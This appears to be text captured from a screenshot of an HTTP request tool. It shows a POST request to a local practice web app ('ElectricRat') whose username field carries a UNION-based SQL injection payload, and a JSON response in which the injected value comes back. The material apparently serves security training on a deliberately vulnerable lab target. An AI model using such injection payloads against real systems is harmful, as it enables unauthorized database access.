 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat/sqli/showUserByUserName HTTP/1.1
2 Host ? : localhost:8889
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Referer: http://localhost:8889/ElectricRat/pages/sqli/sqli_str.html
8 sec-ch-ua-mobile: ?0
9 X-Requested-With: XMLHttpRequest
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:8889
12 Accept-Language: zh-CN,zh;q=0.9
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Dest: empty
16 Accept-Encoding: gzip, deflate, br, zstd
17 Content-Length auto : 20
18
19 username=' union select 1,2,3#&type=1
Responses
43bytes / 2ms
美化
编码
请输入定位响
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Mon, 29 Jul 2024 08:40:32 GMT
4 Content-Length: 54
5
6 { "user": { "msg": "ok", "id": 1, "username": "2" } }
7